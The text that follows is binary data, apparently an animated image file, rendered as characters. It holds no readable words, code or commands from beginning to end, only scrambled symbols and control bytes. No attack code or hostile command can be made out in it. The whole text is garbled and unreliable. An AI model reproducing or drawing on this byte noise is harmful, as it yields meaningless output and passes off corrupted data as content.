�i���+�׿��xB��$7�M,�@�'�� �%�����v�!�	@"�pd�Y��H4�դ�k�@7� ,`+�&�q�A�+z�� `+ 7�?��s�{�_�~�3�s��?�@���,$j.U1�:Mt��Ij�}�hǛ��������V��������:_��A�h�~�k����C�O�x5��O�Pp2N|���U	&��(��z�X�݇�"E1��P�Gq�(�&�ۭ���/���;���[!m@�{K�Y�E�%���d18Y3�i[��i;�Y8�H�r�.ڻ7b!P��ɼഝٴLS���<A�F�+�Hl����{�=����
��D�����O�.������� ���v��G��݃�L�6@#�t�?�h
x!�M�L�Uc�*��D�� 	$�z \`g�@�7���I<v��|�#�����5(ڠ���"X7�6;H S�ak7Q9fpl���mo[��5��@�̜8CV�����
�w�ܘysaϱ�����
]د�8��,f��I
�!�J'%4x\�2�2|�,p������`�9��M7j[l;�]���İӈ!��	c콘��ܿ F���-`@!�P������k(3M��$@�j��Tz*`h.q!L!���O �]��1-0@ �9���f4�P�ӗLqg1�m��{��o�\��0|JE��	�_�B�xP�G��z2�� U�G
��`#|�!_:Dc N�D�م�C+0uvV_��]: $��������
� 0�5�� @�]X�1�>2@�9LA��x��S�q�*�� 6��E��M�l���K���q���1I�DQ�zZ����@��5��B�O؅6�s>���(�>�$!�a�#h#A#��48���!/"(�B�Ҥ�H�&�P����41!�$H�\�z�/��{C������B�[<��#�����?�a�>t>��&�`K�*ܣ+��,�+#P�!��*�s�,�p�k�4������=S��X�þ�7:��� %�:'H�1;8�S=��#�=2�`�E%B��<ZtDC�Dc+&r�J���:'h �!`����x�X�A<;En\��C�o\��A����E�F�+�O8��3�5 ���;�䚋O�!x���!3�T�
m ���XQúC�X3E�CEo@U�7�5;Ԁ�8��]@��څ��Cxd�_%#��;:D��Hw�D�$fT?;f�p%�ю��Fx�j�;{H���$�H�T����P�8X���C����G=���yD��S@�;%��0�C�ǡ�B������I��v0�F��1A��kEW���E��] �t��,ɓDI�C�4FD4���]D�ΐ�8K�  p�s���8x9�=y�v��Jn,� 0��� ����AE4����?48{�G�\>=�E%[�����0!�#EsB̼(P�R�&8J�&=������r����ļ� �״�<��K-���tp�"B:ݜ���M �C8K� ��Ђ&KF�[Ff�ĩ��P��+�6ٙ�xP��z��4��<���d�91����H<�T�����<4�K!��ȍ �lX0�ʉI�(�g��BH�s�߉P!-�.��;�1�h����P�*�[�$1��hP���������`T�% �f������0O�#pN�P]"�ج��!����=�ı�)?��UR���R�I��Ү�ҮB �,8�d�0�1��$��+�/HN�$�����`#�S9�Nc��!U�
�1[�^�,���@5�[����P��Bģ��R.�MH�T���f��+�{@H1c�I�"���R��8�άRUU��S�1��%q����P�ہ� ���:�]�OLLG}TH�TL�HL�5Ђ�|��ہ}V1P�<
Hr(+ÍUyR��V�<��#�M8�WˣU���S�Bd�$��ń���x���T�x3a�5$13H�+���(��h��up<l�B'�@���E�6�N!�؊�Z	�ֆ�/�:H�>��q�S�EO#����C��U�]>�MY�][p �F?�ņpc8�I��П��h� 10�(P�l��-+�5����6�ZM����Zr��X�#�U���Gz\>p��uY|��O�l�[��c�M�ԣ<�BX�0�P�ݱF��P�>I\�M���1$��#�%��Ʌ˽ܰ5�Yv=��Q�pY��ق�l�(0dˆh��M��.92<�� lվc�&������ޝXo�/�;�#�0���Y�ܟr�A\W��Ү�\�-����ak�c��E��Md`N4���H1��.�0�ԙT���Uܨ�_�u\MXa$ ������ `@W�}��}�]E`�|OН�F\<��J�d�h�{0�+؁����;@pF@�#R�����].����Ӣ��� p�L��������*��@��{dTG���u[GDĸ͆�c	v3p]K9�����1���I�܀؈-�.���N��9M�=9�P ��5^^#����\�,Y�C�z��|e�A>�l�d��5���6� @�m����b:�_If�c[����dM�4�a5^�����(��,D��C����/%BR8V�E�+�$&�4���e����F>�-fI.�	�#�. a��	e^f�u�P�>��HR���\�y��ztLD<�l�^�]�&�����V?:�e�bg-�������1�|��gN�g�ec}�# �u�9V��&Q�B��c>�^���[d3�'@�JM$��aH�]�H\eQ\xH�5 �����n�gW���u%ٚ�R��������I��5b�MՂ����E�`��(��h`iĈ�w(�0@9���	��f��e#�X�kx�R̳�c1Z��㶎�%f��4]�
/��&�Y�b�v����giA����s|�5$M !� � ,  D � R  � �	Hp y�&��/��I�`A02f��q��� C�I��ɑ�R^�5ݱ`J��`�����П6v����ѣH�ɐ!K�ʖ�FI�J�\��U�A��!
�[��)8��aR�gӪ5Y�m�cpݘCe.J��L!؋ ^�V��XpV��8�)�`�)�k#K.趭�˗�i���@� y���S
@S�A�׍��
�*`Ç9t*\�	'/(���c��)7���#����>=L�&c�(~"��hnO4P�0``�3{a7������Ym�O���&d�^�8\T D�1��A$8�&>�t�Qgv�1�fȌ�g@��<����@�|\�����~�%e\�`�<�h� m�R����#����`t�D(!%�iE�O0� �qt�
pP_&��)��b|.F�D�qp�#��-����� ��� F��&AY�����sL:�$�c6���6)�Bh0�!�@Ӏ���G�;p ���m�vM�q������P�
ţ���Z�4��z�4��	�~(�������� �M:Z%��:��C81D��`DЄb� ���ι�S}�E:F���\���"���ګs�8�뿽2�h����g��(����`��Bר�Pb#bCd��.C(���3h��8l��k����;�Oqp�3��뜫Е�)�&�ϹJ��A?����yl!�����
P ��S7J(B�$�g��0jgC��O��nUicz�.������ay�(�I�s�1HI��3>?o���E��o�H����S띷ޘg�7y�@(��-�gP{��V��C���'Ox���p��r��r�.!^ޜA���(ٯ&�؃�8㠀BBIt���[S7t�F/zĞW7F5՚������@�O�ק�n�n*2#�Y�g V�lC��N�,�(�)���<��κ��[�c��G��,�Q�����4�}|�����c>��
V0�����Uu0��见���'d����\�KW#�T8������p#/�����a�H�g���^U�>����HB$�hD���5H�u�
�9��d��@(�x.@xF�ؐBΙ����&L��z8āq���B�q-��Zc�F1�P�����( �0��*Wi1nt�C6�#�TQJ�P`J��p>��0�\"�JƆH��m���?�q�I�k�ja�UI'���^,�6;�I��Ҍ�+e)	�Ա��c(�+�<��d/3���@�^nN�V(�@�Z��{�<@E���B�&�R��Ьd�5m����##8iY�����\�:�)KR���1���р|����<!
�h�&������Ѝz$Ay�C��PhfQ���Ǽ�ԋvr�ߔ))�	��2��{Q�S���4�'��40f�����'
���P4�.� �=�X�;�#	�chQ�:Tj��#�@S��=��/���G��^��4'CYr��B؛�i20�g�Iŋ@O3��� 7h�"Ht��|;$���N��%*��P�����c�4� (H�
�78�F�|����.`�AZ����fIN(���@�P�1�"�`F��ض��-�?ƱP��������T�R�����x��"W�PBv�DqXl:��l�S�
Gụ�@���cxBxKـB�U\�H��`޽W!�m�8�Kc݆�i�[X#�`�P0n��X6P`��d_Ħ7�aCe���0��Ӹ9�`f��)����<�;֬��ţ��p�h2��u����!~̹ YlXl)��\q�U��O�ia^(7aʴ���>�]�doC�z� �6 Q��7�v����Bg�"���og�g K�{�\�L U����vc�C'u��pC�p/�A��B� ���K'L�Fp�(+ �rk;�P���o�+�jV"�s�m�>Cl� ~�寃-�]2CM�Ϊ9a��30����7�g�P��0�ȟ�z��4��0o8�1�$�w��(��gc��r�����Z�������Uq�Z��
��]ޘ�ݘ;P�B9��J�|V��9V1�\8�&+v���1��t�xB�р��WrX7Q[U	%hްf�o�`���N�ی �G�m-����)�#L������%�����8+uؐh
���r
�g�
 vӕA	J���W�[���@6a�m�6U��/�yn��>��'~�-��߲�6�'�I7 �{!Q�ޡ q$���C�i����&�_�6@?�XA�����r�����&{�)9c{�+�ژ¢�B�b��=-�r/��'�!U�t0G "��;��.g0#�� ��fЗ`}��j�A-��}�'k #5�woP�w~r7.��AU��pVPK(�;��a���5�� W `�B!�)��Q	W@�jP	�o��P7�V}8 ��n���wv�~��I��gB�X��i$:xM
�~g.|:�cM@�
���`!E�X�����F7�� g`n� ��!��0��yW�_Z�ng b zq���r�M��g#8d��zG�"�q0hs`�|[e U����E�@ ��� @����U����S+3y�p���[�n���ȁ��}j�r��v��~&� �Ht
�B28"�37t.�# *x�1�q�v�e�B�;T���	Q�`-� -�b��\ ��F��tcbp����ߧc`�I�V���~F0X�̠ �%u*D��.��f
��l/�7�QF V�CQ�O��5�;��P>q� `)�f�5Y�	R������8k�s1'd�&f�.F��eo��Ȏ'�������~�p�]i �~��|��m�`
����O7[��Ј��R���q�]xv	2QI��GsIN�{��C�gq��a��� 3@��01��PV0uf �p�jq��*���lp{ɓ�P��(��D�Lٔ����	��kT)h` ������iq��&���
;�Z���~�7�@ ��.��ȈP�CZ���\p�����ࡉ����rlGc$w�W�%���ȕi�	su�u[)i@@���.��d� �$�6a��	�w�%��V@���fw��y��U����f���)b�cAf\3WJ� b��G7Hr�Y*�'��0ڨ��q:X{/R	�c�A{w������3�(��ψ�y��@3�UR��i�����	s�֘3����tᔎ)S�e@�٤B�\1wZ���Q�� R�>WE��H��Nc���)��@�ej}3Ii1M�!�1�M�u&�{��p7s@��gG������Hڎ% �ʤ��!J X񑹡e����w]aI �H 	�1I����J�ַ �T	hY�A%�����_q�o�9s�p�XA
p?�Us]P4��H���ƚ���B��:�Y{c�\�GaТ�k����S%$�z��9£e 0T�T"���}��9~f�47MG�0ƥX�*%�,�*������x����{U�:X
�@Hp�4��zwp
�
[��<\�C�p%�*�6���g�f�F eWqei��*�[���E �3J�^�����:v�\�"��pHk+�y����w5�Z�;>£ J`�0b%!k�Y��*�%(�W��ʣ�ZqF�o;PV0VR�_�R3 �����v�iR{A���\�y+�2 W$�ʢ�� Ps��� ��T��_kz��c5�&��
 Hp�wm�5�o�&���Y@��F�:>��&a�w4��H�W\� �ЭH0��{} ��R�3<�@)�t+nj�{��oJztC'tf�S7�A�%��� t�v`��ic@	+�7y�����[�� (m0�B̢�v8������t��lgobk\3��`@|����8��B�	}�	<�B��Խ�Q��sbs����5����`��b�D��vF���1\��n��R�韠[ W�Ţ�~qا�y.����}����P`L���˂.rKez�dt� <���	��X �lO�s���˘��$���0>� c �\`l`�$���y�Z0|}���5~4̵!]�]�/g`U�������y�ǚp�yܢ<�V�e��3<1#ƛ�	VR�$+�L��M�t\⛀4�|��!��<�b��g\{f b`�惑baCe  �r.I�������=�����(dĸ����N������O��F�k� �0��- M`���6���]f b��=�}ƛ�c�#���&�1]C8�`^=*�P������L-ϼ8��-3m�N�Љ|Q*+O��ݸDi%UE�{�]J])=�r=��7�J0Y�Y��m�v^=W碄�p�k}m�f��3��|����J���o� qM�u�g<=_`"X>�6K��]�0�b���K�f�T��9�ت�6V���]��`}� $������hh�X������J�}���m��\�B��%���]`��B
 �ׄ-���zm  �]�yXQ�ܐ<
�� ���`���	����'t�D@q kPڦͩ���'�q�7����/�k�e�OP�p�M�6�_�CP��81���W�@�^����;����ÇK�$�Vj-<.���
m%�mv� C���h���;@��m}-���+n�1�v���w1��}�<��+Z�ܿ
^�[�i��۵]4�B0�MO��� �����Mop:5�,��b���3��.^��C ^��v1�R�����K�tN˭|�y�F(t��d2T���1���Ⱥ:���I�*N霘��7�C���r%�N�,ո���0�.�G�Ы���'��� �^�����ٟ-Ȁ��L��N �0��@艾�k��b>�U2�>ӓ2��^�P}�ڻY��ؑ���C��Ԡj
x��+����e�~�;`�N�U2|� �c\���N�*n�L��)/�!��
-����N�k3�"�����L7Y'y*������F�]��T����} ��2_�*��L�T/���9����+J�� ����%^'P����bBo�n��~�x~�\���lO!J@����0��co����\ϛ���G�����\�2�B�.e@���2�(��O��`�	��{���E�l 2���b������V��V��3�1��	���n�3@�7}�ώC��YUl���?k;��R��/�I��H� ,��Ҷ���������2���І����3-�����N�Ջ�Ͼg̟�ƣ�P�(@�\X`�F�๣��];�5n�xk�G�!W�����I�'	�dI 
F(�� $�1k�0`�h	��S��ѢI�:a�t8��>�l�%Z4��jH��dZ�x�`� �Vb@��PXa��aĉ9��XoEH�#�hjY�0�br��$��>��Z��R�M��z
\�U���e�!
;vQ"D��/	�Re����!n�QX׌C�y-�%���#�h:r�9b�F�v�sgϟ@��b�T�dΝ�a�<54����yvG��gW��!�\�&
��}W���4b'��J9��+�#�C��s)��4�@�rz"��������<L���<����@	
/Ɗ���j#���
�@#��.�����p�9�h$(���H4i 
��й�d�IqZcLy�駠
 O�=C�����)��Ě!F{�1�
((x�,p\� �p� �����r�Hx �@�ر�RK�L�(W�A$�TLK� ��/,�5���̟(#�M�h�'���E�f0��.���+��4Cv�������1(؏�G��k�&3]�m۩gG`�5YA1t��R��ۡB03Ӻ�$���Դ�V�t'-|e�|�1�+��d[�O�↷������ܱh�J1ն�L1��ӿ���d.�Xt�t�e��N�I�8�eu��$�._}������\

N�x��d��k֋5҄K]j����c&��8�n�G����E9�4"Ȗ�\�ʘeV�fV]�l��x�9E���S=l�Q��0f{��le�O%".�� ��b������T돹���<B� V B��SG{�u���K-p�]v2�;s3|+{��t�*���$��!{����de�I�5-H�i'����)�vk�<�S*�  P=�t����kZu����ɻ�N�=E����Ņ��3�`f V,&A��-
F��s��E֫�'��e�R�@ �	.�O�S��:��m�߼���9*�S�g���ى���q��W��R�U��13�U)R���4�Ao�a9�h�0��P@�c4���/Y(^J�P����g����D
la����&19"N�yP�B)���p@��� �H!IsW�`=�0�#,��@=�����K����W���)�R�qȀ1�&5�Ӟ�h�4�$� ���DF�
�N���������G( a�4@0AP�'�x�Q�a�mAL#��h�1�
�ts
g�"���uB߲�GDc�>�e����C��q��y�#U�s�Rf�
jЭ��G�4`MX�%g��8�I^�|���X�{�ˎkHF�T�G�YoOLZ�����	�RH킗kylk�4�2�a��a$�E4 !� � ,   � �  � �	H����*\Ȱ�C�4� | �ŋ3��XQ��4�A�䃓(Q<�����.�b��H��́�62��J�#���3SạH������+oJu���΃V���s_A,H��4x�e��J�1E���ɩ4�2��/k�Vr�ץ��G��t�`��-_"N�֟X�8�b��0���9�����P.����1��E��-�~{cv�l�.A�3�;�oUϠC�.��D�ȏ�>,�%�=G`���AN�'���3C��J��@>���9���=�}���N��l��of�_L|'�ԅIm�]]�w��Þh���^o��ޅ��q��IX��ONX��RN�!�k�uq�)h�@�G�����^>VU��%f
�u�"NeŖl
u���dYI�^=V��g��'Є���%x��Oy�6A��W�j���@P��QZO40�W[�Q��g
�Yރ��?`��`���9P�n�'s|�v���wU%����)o��z �		�tH��ZU!���s�9TKv�ᨅ��g�%x y�DPfo9n�P����`f�9����h��ǁyz&��F����G�f`r9���E��X�u�Sk�C�J+�ĭ@9e,��J8\]��l?��ݧ�)������@�u�`Q\=y[������1,���8Џ6Jp��`&
/i��wߪ'M��g��FV-�2�ǚ���-ĤI�H%��Ӫ]Xݱ_�,Gq�}��YgN��g6�4���2oŁ��pH=�_�erp����&�+��s_���.4�o�p�%m�@�����g�|���{u����-Z�?�B����[�T��r>ۿU-�����>�����K̒��j[�������ʗe2���N7�p;��to�zo�H��d���)R?�����%��w��u�[���������?�i�a���C���s�y�P�Ǿ~��}�^�g���Xxџ�V'<�`JyשR����<�*$z �F���E0�	�`A^h&B�nr��h�:jm�A����L3;��Ă��I��F��بp���7�Wćo��&��t���0�2BI�z�s�?�W�|�+j�N"�Z�S���5��;�	��4ŉQ���o�'3q�Q"II���3�d�r ��T���%B��Q��L�*W�ʛ���&@�	���C%@���V�R*&�@ D��	��)�󗾌%���iȦ+�P�\�p2l ��4�3bˆXӛ�p�橆8ӛ�T��y��l��\�Cd���n ���;	�������0��<������QzRr�	�A0�΄�!%u�9/�����0K:L�Ӟ[��@r�Q��K�I)?��Py��<�B��~�s�i ��L�
�K�у����E����3�=�(�d@U�ȃ���@	�`���S�0'A�9U�����'7S�W��� [�'Uߚ�4�Ӟ缧Y�i�-���M�eo
P� 6��Li�����$=�39���c���A�T���6�\�j��Z�>��[H�3`k�����a+>��O��Ӵiu�@v���
����reK������,a[5��}�Q�ܕ~��M�{�K��~`��� }���ս�-	b���HX�M�ײ�l��n�.ʍ'}{`pFX���+��k�aN�����|��M�����lY�ꗾ5��i��~��o%Ȋ���������{��X�-.ȏ���ƂX 8�9�����ϰ�J�c��X̶%��d�j���(�a:��6�!Y~&?�<�mn8�?�k�u|�3׷�0��=������Fv3���_s4�& ��W�7�J��|-aT��A����Cߓ����%`hG�Ҝ�Krg���[��[+�
V���gU��S��S��Me���N1�ߋ�Ƃൕ�tkwJeKH��b}��'�_��&7���ě�-n��{����ֶ^/po� ��Ľ�|���Hý���{ۓ������X����&���r��� ��JO���;��6��'.���t��T@zpxk�=��+�.�x���=��A �7!J]9�7^tyOz�Aoy�IP��G���Yi6�n	T��e��+��b�"D���-��{��>��-�p����-�@�Rw�ۼ&���Y�:ܙό{B���g&�ޖ�p6�Z�[���f�o9����6�Ukry����:7��� ���-�)�����
��o�ܛ�N;��*�K��g���=t�=�$h�@�>�b��n���+�����:��?/�R��$ ��٩���%Gy�=�}�b}��}{ϴKr }���Vx|�'r`z�GU��q��}�Gr7aL�}pF�z�t�T��1o��y!}��X��}q�tzWj�'lgÔy����Bh �E8��RC8n�6�NhHXvK7�Vh��eKi0� Ph���Li��܄\pAM[���VF8zB(lr �I����6�C(kKǆBxW���h�Y�V�@qew��b(l@�Pfg�bo�}}(�?�[rxO��؉VXH牝�Z�gL�P�%d`@��`h��vN��M�� kB(
J���dM�(��s_���K7LfhKT2������t �Ɖ?h��(����؉�Z��+��(��s�hK% RCuP��P�dK�C�a��(
�Dg�(��`	�XT�!�L�N!�x��؉� ��Z�d�9��V�^�h�ui����$+`	����$��ﴃu��`0���w�ܢiaT�
)� %�8	K:9�pn�1 N9��P����T�G	�01
Aqw���������
a���
@ V`V��P A|9`I�� l	J0�P	����)C0q`��O`v9�q���{���1g� p�i��c��`J�� � O P���� �@�)���Yw��1Qњ�@��!����0��aР��� �� a����yQ��1�`G��m��a1���0�Y�A���a�) q��Iz	�Q���������1��� �����"���*:�	�pa��P��� ���	� ����
�@�`�*��� ��� ��9:h�1!����
e���c*� �p�Ҡ	 : :Ιqj,�Z����A:���B�^@����� ���R*Q��4��p�P���GЩ4J�a�G��k:�gʦ0Z��q��*�qʪqJ���ia@	�����1N�@�AF�� ��M��������0�0c�Zg@�e0�p�J]j�ybZ�!����*�gzm���)��*��:�2j�	������� ����Z O���q�l�������j���pa������`
庖�Х�z'k�ɮ����������� �m�P�AP� ��P�ښ7Z����
��C� ʺ�O
;�`�3@F� �Pܰ
G �"� �j9^�������2:��
�� 
@��zFз~���Pe�
gЭ7z��!�T
�N��Нq� F` ` � �Y����P0��P�� ���`�0�p^��q�	�n�eг�˦�Pw� A�Q��� @�K�������� �GK��`�V����������Л����{��)�� �pw\��q���6���k����������Y�}k�� L ti Pa����c��~Z�����`! `�vɞ[�a䫾, G0�`�I ��Pj�a��5j�J��Z�+x{�K�{�lJ�l� �����V���ɠ0�Kk`�0��	ˊ�� t���`�����@����g��9,��9���ꩣ�x{�
��j;0�ܛ��Ď�����BܠǛ�a�f��q� d���
�+ ����Lj�`
^Q��w|�������z�GPD:Ȇ|{;�~[ I��, �+ ��	A	�9C\�����e@ܠ lЛ�kp������ ������a�a�wL��Z�l�3p���Y��[�G��V�
��W`���c�M@��:Z	���L�����
�
����� �� �O�I`q캸*����)��
��)�^��Y����~��������, �	��
��K�:ܠyK�Fp���D� ��P	l �+L,�F
ܠ�G �(=��iۯy���ǅ�
�P�^��,�=���l�hL�Vp��V@��L�ZQ0O0��-���V��QPiܨ%�ơc 	e0G`&=�;��}��͜�gp������X�}}���A��� Q�Д���� �{������C`%��l@�		�p����*�����!|�QL	v}WL;��i�m�ϖ�t�
W@�Em��9��c��:����ˍ��  eL)����� ���մ@
 ��@eP���q�����̔p�i�!т�3P�H��}������
�M�E� ڐ��p��Ǵ�����;Z��� �)�����[�
�e��VPڐ`�q���}�JC��a���<^������:��\ʪ0�Ȭ
���)E�Ƕ����K������9������Ⱦ��Y�����V˺���a�P�
!��-�B�Z�1m�τ���]@]�w>�@. W �I9�༚���������@QP��}`��K����Q� ���P��p���R\0ŭi�]y�z��;��5Puг^�Em��绞� ���*���~�H:�t��a ��p�a����:� ��`��;��).���Q5-B ���4�ۨKq�Ӱ������~��M��������p�yc����h��`

���P���R+��f9Ǡ;�^z��a�Q<��~굝�mN�߼M�I<�ŀ�Dm��5 ���|^���/��@�
�a����R{�L.�ح�ͨ�Yg@�� ^~R/`
��,��9M���ۖ�w���M�|θ�;��J���v}I��8��� �f� b�	�������� M0�A�[ʡ������-�qɒ��l��X|�m �.�O���i��0���Kk�K������I���w��G�/�w � O0��?���WР)S�ص3hPXC��LlB�bmJ���(DHĂ^�� I��!C;�l@��U��4S���8D����Oc�p�J�Q�
���g�#c�q8�\�P�P�A�f������F�$)��L�zm2l� dDJ'�2��G�^D�0iҐ���$ SՕ4m
 Pf,9�?�h;G�34�W���v��r�����43���F� "k��9w��=s� ;�޹c�`��)�ް"��~� ��U��&���r�˘�"�i���?�n>g���ѥ����P���8�L�&
�@qh��8\+�6��O�A��S�	�V ����g:���F��4�0��.���XI1�Ho����8���&Bi��B�4����?�8G�!�8'��
��"l��R� ���L���������	ڮ���0�lT
��+H����@��)��H�D#�4'bӝ�̈�*�DZ�"G���c�2��e�1:'�;(�
 Ķ��������Ĩ������+f����n�PՓ�=U�����cQ+�TR4���P�&@f�ȴ�&��m���?�(5
؉Ȟvʰ,�Xg=Ο$��Ȯ8j"���H-"�$�[6PU�Y�����(��ճ��ӏ���Z�R�( �q���1�J*3�B M���2R)���
�:\6X�&�I�E�b�`��8%�r��	�$�3�@j9(��l��/�H��d��i(fP�r�	����
B�S�8������3��Gֈ��`�`����;�JJIb�eJR U4�@A��0����}�ۻ�^�0B-�P�йY�;�0��D�!����1e�iu?\ �����i�`]c�hH��fأa5 �0��LnЙfR%���Hү[�G�d3��T�Tܶ���1�����X� �J�
�{���XA����@BC�G��Y�6*�K�dD�#�Tm|�+� �	
 ��l��}KR�S�ೂxD�����4��h� ��JA ����y �A��P�����~e�H|+��
�>����j����F�fw "DT�����^�����(�e����ƍ#�$"�x��4Q�XA��h�-*�h�	��A�X@(L��^��'���1)�L �5�Ct��#{���;��u4�=�6�1�㋔V��ˤE� R���h�x��
AK�Fd F��۸Ah�c]��7J����O�ؘU�� �X#���\�}/����K��y܁W��N�i@a)$��2=yE�w�4����8�؛F�
h@W��'�	JRbO	Ĭa�%�x�
�TB�ϰ�Do"��Qv#x�i~��?���,�mMP�9�#h�+X��
�J�0@A@�2�fz����J�e/��<�J�U����
2�<��w��4��P&���C	b؞�Ry��AьTv2 Cn�� V��?��B�ᒔ-Ȉ�Ԁ��
�3�'�ĬO�`W��?~/|om�*����P1����I��~>u~$�����f d�%(��E'�p@�`$��hd1�-H��J�!��5g�r[�� �ёn8еGV��vjZ͐��@�?>��Q���\(f�E-r8e>���5Q��Xu��lA����ļq��Z�`����oy�咮�Nt+I�c
��� ���rV��}�9����xA	I�E&�ҿ!�-wc�pxr�K����m D�����c����p��X���y\2�,y�F�[O������l����0d��^���>�t�5������L��A�jg9�U�� ��W)����'6s2�5'� o�@��C��$�:NK���g`"�J �r����B0�X�������X�X9��2�#)���A��c8"+д*��o�y$y�'�}�2�Oi�y�PC�#��.L�:���VMr������N�����0?�Y|�7�^V��Dt(SY_!�b��b #��7�����дx�M� �CF���:,aƭO!74@a�cY���:3�� J���<JAۥ������ZK'��IT�� G��F[��#�$gp��B0��>�� D�0�5F����3c�6�Ӎ�4���Pt"���M�I�c��?!S��e���\<�{�&���0N䚶oC\����pB����밇���d��Ю�!a��ڭ�Q��������A^%�@\����k���e��(�hY�*��������H�B�8!�EV+|#�z*�X��XcS�������Uއ���>x�����s8�A>r8��˺&Y� �8�<�2� 9�s����s��?�;�u
6nH!Ђb� ��'�Ȗ��9�R���3c9�+��C8ÚCp7#0>q0k�Y�)��+~c��H m�(�P���z�<�=�)-X؅d�"3'���!�5 *��?q���/�a5$ ����!8�L��������(+(k�)H����j3�s�C|�é���n��qp ����#1H��C
2:C��	�z�8-,K��A@�>x:j�Þ��2p�}{>�p���<�3ۂ�	�'7p3��%83I���R.�8��zR5eY�eA<%8�SD7ԣ��c1Wt?(Ѐ��!h����
��!�0����ꋧUR��2��p.@f�Ĵ��-\'Ph:D8��#�)2��ڡ>�ғC�U�A�R:��/�Ҁb�����!��%����1�Q�v�_�.�����x�:
4FO��`��]�Q�``�,�@h%tZ���@�xJ�Ѐ8�!���T<+�S.4���������2� +��\��]���b��TB��Z �Q6 F�R6�ɆX���&,����?2S'�B�\LƴA�1x���?�s9�[�<	�����%����2����:Rɷ��q��j���{��b��{a�</3�xD-�L��Ŀ�T��)Hs<�\N�<8p�L�?��G܁wƙ��S �����Z͂����,�T���}���˰�K��$e=�s�����@q-\��$J%�-E��N���$�^aNl�r\��4�O���І����嘾�y�m˼6�	��O�F��4�裂΢�I�� P�,P�3���LP�́��D��#�ґ�  �B�� ӡ#�4�v���,�)�-���F����"����^	��%̆�����s;���QL���l�Q,�ņ�x'-���(�i	m�EoiM������P�-.e/�O�c��$	�(J�'�LP*��Q]�!+U���9�N9,H! Hh�#��L�� �).\��$@T1���R��&j{�P���KJ}3/�a
GM�N݅,��]`�7-Um-�S�Np�S:==�T�>�C�,ǘ���Pj�|*T�؝]��v`{m{����$J;� x	�S�C��J�On$��h�N͔��!�Vn�����oM�U5�0lJ��,�;<D ���yW]�#��Uv�W���z5��K����r�nX�S�-2-�`�L3E�̔?��X�$LpW4�'(J%*��/�H����Pؽj��7�ՑQ��y��a��W{M�~u$H�� ��Y�;M�Mg$ѿ3��]#L��:]Z5m�TH6-2N���Xe\� 9�kY�8�ұ��Qɒiٳmϕ����#8�A�c�3��J}�c:>ZX�P;R}X�\o�݋�ئ��QcS�.,AC� ��I$�)�2�+��\�����1Q[�X�Xz,���$ ��1�p�����Ͻ%�̂��O-�-��m�k��1+2%����6�/�S�}37L!fP	.AC�����Э��E[v����#��s��������ͼ��/Z_���5jL0���]�U��#X7(�/�>m�7� -(�O�)]����Ѝ�-�\ l+��������Y���QD=3��O@;��:6���� ���0d�	+��l0A���Ѐ5X�1P �ٹ;`�~[M�ւi{�*Ka��`�&��cQ)~D!���b�����ۊ��OU�0���s�Q�;'\�;��h��$S
 :�a72���a�u�DM�$p���;� ��7���b��$�dR��5�Q��&C&L��75��#A# �;��|0�h�RncČB���C����X�v��,��e2dw>m��f�V΢NS�DJ�]f�_.��3HkN|@�X`� :���Rn9T���Y���8i���^��5��\��ok��Ld�$�:9'{�dR�HI�V����ſMPXݚ;�f3�{@�h���/��BnX�pDձ��b��;��>.�6��ЍA�*��T�F�HbnӖn�N�K�֚VH�Ɔ����hpk����}	6d����C�V�n��H"I��6�  !� � ,  D � R  � �	Hp  �&���
��`�	���l�hфGC�I��ɓ$���V�7e���( �y�P
��L��%����ѣΣH�*%�r�,t�FI�J�\��X�qs�0{ø���p)?�fӪ-)��[Yǎ�RFW�-� A�V ���U�PI�%	nĵ�#tK����P�)���9#q�����
(¡L(���+�t1�@�)��$/ضr��撛�t����GV���$
4�*�
Z�ҥ5��a67#l� ���*m���޾ݤ����7Y�ηo�`A�a���� �4Xƃͭ"��a!-�5�O(Q�w���@C3l����� 2V�i5_M��-ţc<i��\�� �D&؆-�y��2�Ƀe8Ga��1]c�q�8� ⥗Jh��'�h`��a�z��و C\�^U��v[Q���9�<���*�5�� �&:H���LY���$�2��QFݔ�TieX�'Ɨ#�3��1����+�	<��� И����q�g�M�ᘟ�Sɲ�J���"���.�`!�F�d��ZJ���B)%��VI	�Q����3�h�(A�9� p+�m�H 7�V�m��et�c��V��W+��F�ࢗ*	��~Jn�V�;F��'���ī�F��z���b�f0C�u˧���qD����gB���,�L7��&�J�h��&8���F�)�Q�
ra�[j�*�<�'�YFpÁ4�|����+4��Ɍ���z��
%�tӄC	�ćRK���L���Z3ʱ���,j�Xji��s�����@����ܵ�����3�FFs�8W���������t�"*M��W˨�.�mŊ2!��cN�ȸ���ﲋ�/�-N���������( 7��D��w���s���܂��`��<&<��P�(ô���#,*A��^ǨW=J�,K�
9vѫ]<�x��A�P���ۗ����v��}
���M��T`^P��q� i�AZ ��'�*�i,��w���A����$��X�B`� �27ܐߋ�'�7qp�C��h�>����lP��b��Ca��p{, ���=��PM�J�;"�W�2�Pr����9��3��,݆lO��ՀX� ڈB�:7�Ål���`�����N�nĘ��(�\!+dHD&:�l�����%�xR��6��)+^�B���=��f�j ���Bu+d� P�Z���2 -ki�Pt��0C�1�ŐEGƤR�D5!�I���ZsG��lG�(;#��B��ض�����	q�j�Nr
�V���Jw �2��)�@�x�R��f8ԣSt���P�q�+�����P��3�2��MmJ�Ph#TY�hG�T��h�4��I� 6pcx�`�[�4E5�)�  +����'>s�t!1� jQ5z��3�-D(��N\:�S�i)'k ju�MP�i��q�5nq��J [v�
�-�X�pR��Ȑ�	ÑA�&�I�/�E����H}�&
��Ӱ�ȅ�T'��q��
������U�xA�#�go�&@�Cq�i)��S��� 	`�\��KY��쾅�m�(��Z�BCS,v�K`v"��-eIQ�"6 z��ʠ�x��kg-MJ3[!� � Y(�pJ����=qoF� ֹ��*n��[��������uP�2���5����B���M���-jI>U��8��6#(��rJaZ�1T"��E1\)��6A�pG}�W�W���(Fnq�:�8�u֭�VQ�8@t2��:U(@A���k�@ f�	��mj�@��'�r�h�Y#4�sepzl�#dI�C!���z��숵?�хxct�s�s���a�-.�-���6=��=���.���|&] f�������\ֲ�0� Л��  <���Pԣ��fGB��x,`��/���k��4r�#���C���'�={�f� Y��Ϫ�"�d���[��M��nWQE�_��1������;
�"� \C��,�;�8��*BZ�������>�xz�lhx�㨧lr��t� ӹtEf��)Q�^6A��k��A������t�a,@����7wJp�����-h�٦�\6j��lT�`��P�7$��	0��d�w�,�k! a����0�9Ԯa���o�o�IHSb]���.����	~�*v��� O��-�������P���B�U�{
����Z�ՁD8ޡfx�=j���
